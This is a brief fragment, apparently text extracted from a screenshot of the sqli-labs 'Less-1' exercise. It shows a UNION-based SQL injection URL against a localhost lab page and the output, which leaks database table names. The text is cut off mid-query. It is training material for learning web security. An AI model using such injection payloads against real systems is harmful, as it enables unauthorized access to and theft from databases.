 Less-1 **Error Based- String**
127.0.0.1/Less-1/?id=0' union select 1,2,group_concat(table_name)from information_schema.tables where table
Welcome Dhakkan
Your Login name:2
Your
Password:CHARACTER_SETS,COLLATIONS,COLLATION_CHARACTER_SET_APPLICABILITY,COLUMNS,COLUMN_P
SQLI DUMB SERIES-1